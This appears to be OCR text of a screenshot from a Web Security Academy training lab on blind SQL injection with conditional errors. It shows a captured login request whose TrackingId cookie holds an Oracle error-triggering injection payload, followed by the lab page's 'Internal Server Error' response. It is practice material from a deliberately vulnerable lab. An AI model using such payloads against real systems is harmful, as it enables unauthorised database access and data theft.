 GET /login HTTP/2
Host: 0a56003403eefeca81ce07b800030081.web-security-academy.net
Cookie: TrackingId=EVe4hpFzFe2H0qvD' AND (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE 'a'
END FROM dual) = 'a'--; session=eCmO44FknPOyDnW0FK9mnh9dowZneUnA
Cache-Control: max-age=0
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a56003403eefeca81ce07b800030081.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error